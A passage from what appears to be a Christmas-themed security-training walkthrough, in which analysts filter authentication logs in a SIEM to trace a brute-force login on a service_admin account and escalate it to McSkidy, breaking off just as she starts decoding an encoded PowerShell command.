
All events originate from the same user (service_admin) and IP address (10.0.11.11), raising suspicion and warranting further investigation. To analyze the spike, filter for authentication events by clicking the plus (+) button next to event.category.


Filter out the source.ip: 10.0.11.11 by clicking the minus (-) button to identify the IP address responsible for the spike.

After applying the filters, the expected result will be similar to the image below.

Scroll down to find numerous failed login events. The spike originates from a different IP address ending in .255.1, unlike the continuous events from 10.0.11.11. Analysts previously attributed similar behavior to a script with expired credentials, later updated. To investigate further, remove the source.ip filter and focus on authentication events near the spike. After filtering, note that failed logins ceased shortly after a successful login from the new IP.
Our suspicions are rising. It seems that someone tried a brute-force attack on December 1st, as shown by the same filters applied above.
The results confirm a successful brute-force attack followed by the execution of PowerShell commands on the compromised machines. No further login attempts were observed afterward, indicating a True Positive (TP). Escalation is required for incident response, and McSkidy should be notified immediately.
Christmas in Danger?
The alarms were triggered, and McSkidy was called in to assist. After being briefed by the analysts, McSkidy noticed the PowerShell command hadn’t been examined for its contents. Since the command was encoded, McSkidy changed the filters to event.category: process to analyze and decode the PowerShell command.
